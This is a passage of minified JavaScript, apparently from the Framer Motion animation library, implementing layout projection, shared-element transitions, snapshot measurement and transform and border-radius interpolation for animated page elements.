0===e||t.isPresent!==s?r.willUpdate():this.safeToRemove(),t.isPresent!==s&&(s?r.promote():r.relegate()||ts.Gt.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),t0.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:n}=t;n1=!0,n&&(n.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(n),i&&i.deregister&&i.deregister(n))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function n5(t){let[e,i]=(0,nJ.xQ)(),n=(0,s.useContext)(eL.L);return(0,ej.jsx)(n2,{...t,layoutGroup:n,switchLayoutGroup:(0,s.useContext)(e0),isPresent:e,safeToRemove:i})}var n3=i(73142);function n9(t){return(0,n3.G)(t)&&"ownerSVGElement"in t}let n4=(t,e)=>t.depth-e.depth;class n6{constructor(){this.children=[],this.isDirty=!1}add(t){tX(this.children,t),this.isDirty=!0}remove(t){tK(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(n4),this.isDirty=!1,this.children.forEach(t)}}let n7=["TopLeft","TopRight","BottomLeft","BottomRight"],n8=n7.length,st=t=>"string"==typeof t?parseFloat(t):t,se=t=>"number"==typeof t||$.test(t);function si(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sn=sr(0,.5,iN),ss=sr(.5,.95,iV.l);function sr(t,e,i){return n=>n<t?0:n>e?1:i(iY(t,e,n))}function so(t,e){t.min=e.min,t.max=e.max}function sa(t,e){so(t.x,e.x),so(t.y,e.y)}function sl(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function su(t,e,i,n,s){return t-=e,t=n+1/i*(t-n),void 0!==s&&(t=n+1/s*(t-n)),t}function sh(t,e,[i,n,s],r,o){!function(t,e=0,i=1,n=.5,s,r=t,o=t){if(z.test(e)&&(e=parseFloat(e),e=T(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=T(r.min,r.max,n);t===r&&(a-=e),t.min=su(t.min,e,i,a,s),t.max=su(t.max,e,i,a,s)}(t,e[i],e[n],e[s],e.scale,r,o)}let sd=["x","scaleX","originX"],sc=["y","scaleY","originY"];function sp(t,e,i,n){sh(t.x,e,sd,i?i.x:void 0,n?n.x:void 0),sh(t.y,e,sc,i?i.y:void 0,n?n.y:void 0)}function sm(t){return 0===t.translate&&1===t.scale}function sf(t){return sm(t.x)&&sm(t.y)}function sv(t,e){return t.min===e.min&&t.max===e.max}function sy(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function sg(t,e){return sy(t.x,e.x)&&sy(t.y,e.y)}function sx(t){return nk(t.x)/nk(t.y)}function sb(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class sA{constructor(){this.members=[]}add(t){tX(this.members,t),t.scheduleRender()}remove(t){if(tK(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e,i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:n}=t.options;!1===n&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let sw={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},sT=["","X","Y","Z"],sP=0;function sS(t,e,i,n){let{latestValues:s}=e;s[t]&&(i[t]=s[t],e.setStaticValue(t,0),n&&(n[t]=0))}function sM({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:n,resetTransform:s}){return class{constructor(t={},i=e?.()){this.id=sP++,this.animationId=0,this.animationCommitId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.layoutVersion=0,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,i5.Q.value&&(sw.nodes=sw.calculatedTargetDeltas=sw.calculatedProjections=0),this.nodes.forEach(sk),this.nodes.forEach(sB),this.nodes.forEach(sI),this.nodes.forEach(sE),i5.Q.addProjectionMetrics&&i5.Q.addProjectionMetrics(sw)},this.resolvedRelativeTargetAt=0,this.linkedParentVersion=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new n6)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new tq),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e){if(this.instance)return;this.isSVG=n9(e)&&!(n9(e)&&"svg"===e.tagName),this.instance=e;let{layoutId:i,layout:n,visualElement:s}=this.options;if(s&&!s.current&&s.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.root.hasTreeAnimated&&(n||i)&&(this.isLayoutDirty=!0),t){let i,n=0,s=()=>this.root.updateBlockedByResize=!1;ts.Gt.read(()=>{n=window.innerWidth}),t(e,()=>{let t=window.innerWidth;t!==n&&(n=t,this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=tY.now(),n=({timestamp:e})=>{let s=e-i;s>=250&&((0,ts.WG)(n),t(s-250))};return ts.Gt.setup(n,!0),()=>(0,ts.WG)(n)}(s,250),n0.hasAnimatedSinceResize&&(n0.hasAnimatedSinceResize=!1,this.nodes.forEach(sF)))})}i&&this.root.registerSharedNode(i,this),!1!==this.options.animate&&s&&(i||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:n})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let r=this.options.transition||s.getDefaultTransition()||s$,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!sg(this.targetLayout,n),u=!e&&i;if(this.options.layoutRoot||this.resumeFrom||u||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0);let e={...e3(r,"layout"),onPlay:o,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e),this.setAnimationOrigin(t,u)}else e||sF(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=n})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,this.eventHandlers.clear(),(0,ts.WG)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(sO),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let n=i.props[eJ];if(window.MotionHasOptimisedAnimation(n,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(n,"transform",ts.Gt,!(t||i))}let{parent:s}=e;s&&!s.hasCheckedOptimisedAppear&&t(s)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let n=this.getTransformTemplate();this.prevTransformTemplateValue=n?n(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(sR);return}if(this.animationId<=this.animationCommitId)return void this.nodes.forEach(sj);this.animationCommitId=this.animationId,this.isUpdating?(this.isUpdating=!1,this.nodes.forEach(sL),this.nodes.forEach(sC),this.nodes.forEach(sV)):this.nodes.forEach(sj),this.clearAllSnapshots();let t=tY.now();ts.uv.delta=B(0,1e3/60,t-ts.uv.timestamp),ts.uv.timestamp=t,ts.uv.isProcessing=!0,ts.PP.update.process(ts.uv),ts.PP.preRender.process(ts.uv),ts.PP.render.process(ts.uv),ts.uv.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,t0.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(sD),this.sharedNodes.forEach(sW)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,ts.Gt.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){ts.Gt.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||nk(this.snapshot.measuredBox.x)||nk(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutVersion++,this.layoutCorrected=t4(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&this.instance){let e=n(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!s)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!sf(this.projectionDelta),i=this.getTransformTemplate(),n=i?i(this.latestValues,""):void 0,r=n!==this.prevTransformTemplateValue;t&&this.instance&&(e||M(this.latestValues)||r)&&(s(this.instance,n),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),n=this.removeElementScroll(i);return t&&(n=this.removeTransform(n)),sY((e=n).x),sY(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return t4();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(sK))){let{scroll:t}=this.root;t&&(D(e.x,t.offset.x),D(e.y,t.offset.y))}return e}removeElementScroll(t){let e=t4();if(sa(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let n=this.path[i],{scroll:s,options:r}=n;n!==this.root&&s&&r.layoutScroll&&(s.wasRoot&&sa(e,t),D(e.x,s.offset.x),D(e.y,s.offset.y))}return e}applyTransform(t,e=!1){let i=t4();sa(i,t);for(let t=0;t<this.path.length;t++){let n=this.path[t];!e&&n.options.layoutScroll&&n.scroll&&n!==n.root&&j(i,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),M(n.latestValues)&&j(i,n.latestValues)}return M(this.latestValues)&&j(i,this.latestValues),i}removeTransform(t){let e=t4();sa(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!M(i.latestValues))continue;S(i.latestValues)&&i.updateSnapshot();let n=t4();sa(n,i.measurePageBox()),sp(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,n)}return M(this.latestValues)&&sp(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==ts.uv.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:n,layoutId:s}=this.options;if(!this.layout||!(n||s))return;this.resolvedRelativeTargetAt=ts.uv.timestamp;let r=this.getClosestProjectingParent();if(r&&this.linkedParentVersion!==r.layoutVersion&&!r.options.layoutRoot&&this.removeRelativeTarget(),this.targetDelta||this.relativeTarget||(r&&r.layout?this.createRelativeTarget(r,this.layout.layoutBox,r.layout.layoutBox):this.removeRelativeTarget()),this.relativeTarget||this.targetDelta){if(this.target||(this.target=t4(),this.targetWithTransforms=t4()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var o,a,l;this.forceRelativeParentToResolveTarget(),o=this.target,a=this.relativeTarget,l=this.relativeParent.target,nR(o.x,a.x,l.x),nR(o.y,a.y,l.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sa(this.target,this.layout.layoutBox),E(this.target,this.targetDelta)):sa(this.target,this.layout.layoutBox);this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,r&&!!r.resumingFrom==!!this.resumingFrom&&!r.options.layoutScroll&&r.target&&1!==this.animationProgress?this.createRelativeTarget(r,this.target,r.target):this.relativeParent=this.relativeTarget=void 0),i5.Q.value&&sw.calculatedTargetDeltas++}}getClosestProjectingParent(){if(!(!this.parent||S(this.parent.latestValues)||C(this.parent.latestValues)))if(this.parent.isProjecting())return this.parent;else return this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}createRelativeTarget(t,e,i){this.relativeParent=t,this.linkedParentVersion=t.layoutVersion,this.forceRelativeParentToResolveTarget(),this.relativeTarget=t4(),this.relativeTargetOrigin=t4(),nL(this.relativeTargetOrigin,e,i),sa(this.relativeTarget,this.relativeTargetOrigin)}removeRelativeTarget(){this.relativeParent=this.relativeTarget=void 0}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===ts.uv.timestamp&&(i=!1),i)return;let{layout:n,layoutId:s}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(n||s))return;sa(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,n=!1){let s,r,o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(s=i[a]).projectionDelta;let{visualElement:o}=s.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(n&&s.options.layoutScroll&&s.scroll&&s!==s.root&&j(t,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,E(t,r)),n&&M(s.latestValues)&&j(t,s.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=t4());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(sl(this.prevProjectionDelta.x,this.projectionDelta.x),sl(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),nD(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&sb(this.projectionDelta.x,this.prevProjectionDelta.x)&&sb(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),i5.Q.value&&sw.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=t3(),this.projectionDelta=t3(),this.projectionDeltaWithTransform=t3()}setAnimationOrigin(t,e=!1){let i,n=this.snapshot,s=n?n.latestValues:{},r={...this.latestValues},o=t3();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=t4(),l=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,d=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(sz));this.animationProgress=0,this.mixTargetDelta=e=>{let n=e/1e3;if(sU(o.x,t.x,n),sU(o.y,t.y,n),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,c,p,m,f,v;nL(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,v=n,sN(p.x,m.x,f.x,v),sN(p.y,m.y,f.y,v),i&&(u=this.relativeTarget,c=i,sv(u.x,c.x)&&sv(u.y,c.y))&&(this.isProjectionDirty=!1),i||(i=t4()),sa(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,n,s,r){s?(t.opacity=T(0,i.opacity??1,sn(n)),t.opacityExit=T(e.opacity??1,0,ss(n))):r&&(t.opacity=T(e.opacity??1,i.opacity??1,n));for(let s=0;s<n8;s++){let r=`border${n7[s]}Radius`,o=si(e,r),a=si(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||se(o)===se(a)?(t[r]=Math.max(T(st(o),st(a),n),0),(z.test(a)||z.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=T(e.rotate||0,i.rotate||0,n))}(r,s,this.latestValues,n,d,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation?.stop(),this.resumingFrom?.currentAnimation?.stop(),this.pendingAnimation&&((0,ts.WG)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=ts.Gt.update(()=>{n0.hasAnimatedSinceResize=!0,ie.layout++,this.motionValue||(this.motionValue=tQ(0)),this.currentAnimation=function(t,e,i){let n=t$(t)?t:tQ(t);return n.start(nh("",n,e,i)),n.animation}(this.motionValue,[0,1e3],{...t,velocity:0,isSync:!0,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{ie.layout--},onComplete:()=>{ie.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:n,latestValues:s}=t;if(e&&i&&n){if(this!==t&&this.layout&&n&&sX(this.options.animationType,this.layout.layoutBox,n.layoutBox)){i=this.target||t4();let e=nk(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let n=nk(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+n}sa(e,i),j(e,s),nD(this.projectionDeltaWithTransform,this.layoutCorrected,e,s)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new sA),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let n=this.getStack();n&&n.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let n={};i.z&&sS("z",t,n,this.animationValues);for(let e=0;e<sT.length;e++)sS(`rotate${sT[e]}`,t,n,this.animationValues),sS(`skew${sT[e]}`,t,n,this.animationValues);for(let e in t.render(),n)t.setStaticValue(e,n[e]),this.animationValues&&(this.animationValues[e]=n[e]);t.scheduleRender()}applyProjectionStyles(t,e){if(!this.instance||this.isSVG)return;if(!this.isVisible){t.visibility="hidden";return}let i=this.getTransformTemplate();if(this.needsReset){this.needsReset=!1,t.visibility="",t.opacity="",t.pointerEvents=eX(e?.pointerEvents)||"",t.transform=i?i(this.latestValues,""):"none";return}let n=this.getLead();if(!this.projectionDelta||!this.layout||!n.target){this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=eX(e?.pointerEvents)||""),this.hasProjected&&!M(this.latestValues)&&(t.transform=i?i({},""):"none",this.hasProjected=!1);return}t.visibility="";let s=n.animationValues||n.latestValues;this.applyTransformsToTarget();let r=function(t,e,i){let n="",s=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((s||r||o)&&(n=`translate3d(${s}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(n+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:s,rotateY:r,skewX:o,skewY:a}=i;t&&(n=`perspective(${t}px) ${n}`),e&&(n+=`rotate(${e}deg) `),s&&(n+=`rotateX(${s}deg) `),r&&(n+=`rotateY(${r}deg) `),o&&(n+=`skewX(${o}deg) `),a&&(n+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(n+=`scale(${a}, ${l})`),n||"none"}(this.projectionDeltaWithTransform,this.treeScale,s);i&&(r=i(s,r)),t.transform=r;let{x:o,y:a}=this.projectionDelta;for(let e in t.transformOrigin=`${100*o.origin}% ${100*a.origin}% 0`,n.animationValues?t.opacity=n===this?s.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:t.opacity=n===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0,ex){if(void 0===s[e])continue;let{correct:i,applyTo:o,isCSSVariable:a}=ex[e],l="none"===r?s[e]:i(s[e],n);if(o){let e=o.length;for(let i=0;i<e;i++)t[o[i]]=l}else a?this.options.visualElement.renderState.vars[e]=l:t[e]=l}this.options.layoutId&&(t.pointerEvents=n===this?eX(e?.pointerEvents)||"":"none")}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(sR),this.root.sharedNodes.clear()}}}function sC(t){t.updateLayout()}function sV(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:n}=t.layout,{animationType:s}=t.options,r=e.source!==t.layout.source;"size"===s?nF(t=>{let n=r?e.measuredBox[t]:e.layoutBox[t],s=nk(n);n.min=i[t].min,n.max=n.min+s}):sX(s,e.layoutBox,i)&&nF(n=>{let s=r?e.measuredBox[n]:e.layoutBox[n],o=nk(i[n]);s.max=s.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[n].max=t.relativeTarget[n].min+o)});let o=t3();nD(o,i,e.layoutBox);let a=t3();r?nD(a,t.applyTransform(n,!0),e.measuredBox):nD(a,i,e.layoutBox);let l=!sf(o),u=!1;if(!t.resumeFrom){let n=t.getClosestProjectingParent();if(n&&!n.resumeFrom){let{snapshot:s,layout:r}=n;if(s&&r){let o=t4();nL(o,e.layoutBox,s.layoutBox);let a=t4();nL(a,i,r.layoutBox),sg(o,a)||(u=!0),n.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=n)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function sk(t){i5.Q.value&&sw.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function sE(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function sD(t){t.clearSnapshot()}function sR(t){t.clearMeasurements()}function sj(t){t.isLayoutDirty=!1}function sL(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function sF(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function sB(t){t.resolveTargetDelta()}function sI(t){t.calcProjection()}function sO(t){t.resetSkewAndRotation()}function sW(t){t.removeLeadSnapshot()}function sU(t,e,i){t.translate=T(e.translate,0,i),t.scale=T(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function sN(t,e,i,n){t.min=T(e.min,i.min,n),t.max=T(e.max,i.max,n)}function sz(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let s$={duration:.45,ease:[.4,0,.1,1]},sG=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),sH=sG("applewebkit/")&&!sG("chrome/")?Math.round:iV.l;function sY(t){t.min=sH(t.min),t.max=sH(t.max)}function sX(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(sx(e)-sx(i)))}function sK(t){return t!==t.root&&t.scroll?.wasRoot}let sq=sM({attachResizeListener:(t,e)=>nS(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),s_={current:void 